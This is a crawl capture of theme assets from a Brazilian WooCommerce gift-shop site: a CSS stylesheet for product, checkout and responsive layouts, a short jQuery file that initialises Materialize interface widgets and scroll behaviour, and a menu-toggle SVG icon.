 #customer_details { display: flex; flex-flow: column nowrap; float: left; width: 50%; }
 #customer_details .col-2 { width: 90%; margin-top: 20px; }
 #order_review, #order_review_heading { width: 50%; float: left; clear: none; }

 /* CHECKOUT OCULTAR H3 */
 .woocommerce-billing-fields h3, h3#order_review_heading { display: none; }


/* *Produto Geral */
h3.acf-cod { font-size: 24px; line-height: 28px; margin: 0 0 10px; text-transform: uppercase; font-weight: 500; border-radius: 50px; border: 2px solid #E5AF33; max-width: max-content; padding: 8px 20px; }
h4.acf-cod { font-size: 14px; line-height: 18px; margin: 0 0 5px;  text-transform: uppercase; font-weight: 500; }


/* Left Thumbnail */
.woocommerce-product-gallery { float: left; width: 47%; margin-bottom: 50px; }
.woocommerce-product-gallery figure { margin: 0; }
.woocommerce-product-gallery img.wp-post-image { border-radius: 30px; }


/* Right Sumário */
.summary { width: 45%; float: right;  margin-bottom: 50px; }
.summary h1 { font-size: 44px; line-height: 52px; margin: 10px 0 40px; }


/* Tabs */
ul.tabs { display: none; }

.woocommerce-Tabs-panel { float: left; width: 100%; margin: 20px 0; padding: 50px;  }
.woocommerce-Tabs-panel h2 { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #E5AF33; margin-top: 0; padding-left: 10px; }

.related { float: left; width: 100%; margin-bottom: 20px; padding: 50px; background: #f5f5f5; border-radius: 25px; }
.related h2:first-child { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #E5AF33; margin-top: 0; margin-bottom: 50px; padding-left: 10px; }

.woocommerce button.button { color: #fff!important; background-color: #050505!important; border-radius: 25px!important; }
.woocommerce button.button:hover { background-color: #E5AF33!important;  }



@media only screen and (max-width: 992px) {

  /* resultados */
  .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
  .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }


  a.product_type_simple {
    text-align: center!important;
    font-size: 9px!important;
    border: 2px solid #050505!important;
    margin: 10px auto 0!important;
    padding: 0 10px!important;
  }




/* produtos grid */
  ul.products.columns-4 li {
    width: 47.999%!important;
    list-style: none;
    margin: 0 1% 25px!important;
    padding: 4%!important;
    border-radius: 20px!important;
 }

 ul.products.columns-4 li h2 { font-size: 12px!important; line-height: 18px; height: 40px; }

 ul.products.columns-3 li {
   width: 46.999%!important;
   list-style: none;
   margin: 0 1% 50px!important;
   padding: 3%!important;
   border-radius: 20px!important;
}

ul.products.columns-3 li h2 {
  font-size: 12px!important;
  line-height: 18px;
  height: 40px;
}


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 9px!important;
  line-height: 26px!important;
  height: 32px;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px auto 0!important;
  padding: 0 10px!important;
}

a.button.wp-element-button.product_type_simple {
  font-size: 13px!important;
  line-height: 30px!important;
  padding: 0 15px!important;
}

/* *Produto Geral */
h3.acf-cod { font-size: 13px!important; line-height: 18px!important; margin: 0 0 10px; padding: 6px 15px; border: 1px solid #E5AF33; }
h4.acf-cod { font-size: 12px!important; line-height: 16px!important; margin: 0 0 5px; font-weight: 600; }


/* Left Thumbnail */
.woocommerce-product-gallery { float: left; width: 100%!important; margin-bottom: 50px; }
.woocommerce-product-gallery img.wp-post-image { border-radius: 20px;  }


/* Right Sumário */
.summary { width: 100%!important; float: right;  margin-bottom: 50px; }
.summary h1 { font-size: 28px!important; line-height: 36px!important; margin: 10px 0; }

.woocommerce-breadcrumb { font-size: 12px; margin-bottom: 20px; padding: 10px; }
.woocommerce-breadcrumb a { color: #ccc; font-size: 12px; }

.product_meta { border-top: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; padding: 10px 0; }
span.posted_in, span.tagged_as { display: block!important; width: 100%!important; font-size: 13px; line-height: 18px; }



/* Tabs */
ul.tabs { display: none; }

.woocommerce-Tabs-panel { float: left; width: 100%; padding: 1px!important; margin: 20px 0; background: transparent; padding: 0;  }
.woocommerce-Tabs-panel h2 { font-size: 18px; line-height: 26px; border-left: 3px solid #E5AF33; margin-top: 0; padding-left: 10px; }

.related { float: left; width: 100%; margin-bottom: 20px; padding: 30px!important; }
.related h2:first-child { font-size: 18px; line-height: 26px; border-left: 3px solid #E5AF33; margin-top: 0; margin-bottom: 30px!important; padding-left: 10px; }
.related ul.products.columns-4 li { width: 100%!important; padding: 8%!important; margin: 0!important; margin-bottom: 5px!important; }





}



@media only screen and (max-width: 600px) {

  .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce-loop-product__title {
    font-size: 12px;
    line-height: 15px;
    height: 40px;
    padding: 0!important;
    margin: 3px 0;
  }

}


--- FILE ---
content_type: application/x-javascript
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/js/init.js?ver=6.9
body_size: 167
content:
(function($){
  $(function(){
    $('.button-collapse').sideNav();
  });

$(document).ready(function(){
  $('.slider').slider();
});

$(document).ready(function(){
   $('.materialboxed').materialbox();
 });

 $('.dropdown-button').dropdown({
    inDuration: 300,
    outDuration: 225,
    constrainWidth: false, // Does not change width of dropdown to that of the activator
    hover: true, // Activate on hover
    gutter: 0, // Spacing from edge
    belowOrigin: false, // Displays dropdown below the button
    alignment: 'left', // Displays dropdown with edge aligned to the left of button
    stopPropagation: false // Stops event propagation
  }
);

$(document).ready(function(){
  $(window).scroll(function() { // check if scroll event happened
    if ($(document).scrollTop() > 200) { // check if user scrolled more than 50 from top of the browser window
      $("nav").css("background-color", "#101010"); // if yes, then change the color of class "navbar-fixed-top" to white (#f8f8f8)
    } else {
      $("nav").css("background-color", "transparent"); // if not, change it back to transparent
    }
  });
});

$(document).ready(function(){
	$('.parallax').parallax();
});

$(document).ready(function(){
   // the "href" attribute of the modal trigger must specify the modal ID that wants to be triggered
   $('.modal').modal();
 });
 // end of document ready
})(jQuery); // end of jQuery name space

 // When the user scrolls down 20px from the top of the document, show the button
 window.onscroll = function() {scrollFunction()};

 function scrollFunction() {
     if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
		 if(document.getElementById("myBtn") != null)
         document.getElementById("myBtn").style.display = "block";
     } else {
		 if(document.getElementById("myBtn") != null)
         document.getElementById("myBtn").style.display = "none";
     }
 }


 // When the user clicks on the button, scroll to the top of the document
 function topFunction() {
     document.body.scrollTop = 0; // For Safari
     document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
 }



--- FILE ---
content_type: image/svg+xml
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/menu-toggle.svg
body_size: -337
content:
<svg id="bt_toggle" data-name="bt toggle" xmlns="http://www.w3.org/2000/svg" width="32" height="24" viewBox="0 0 32 24">
  <rect id="Retângulo_126" data-name="Retângulo 126" width="32" height="2" rx="1" fill="#fff"/>
  <rect id="Retângulo_127" data-name="Retângulo 127" width="32" height="2" rx="1" transform="translate(0 11)" fill="#fff"/>
  <rect id="Retângulo_128" data-name="Retângulo 128" width="32" height="2" rx="1" transform="translate(0 22)" fill="#fff"/>
</svg>
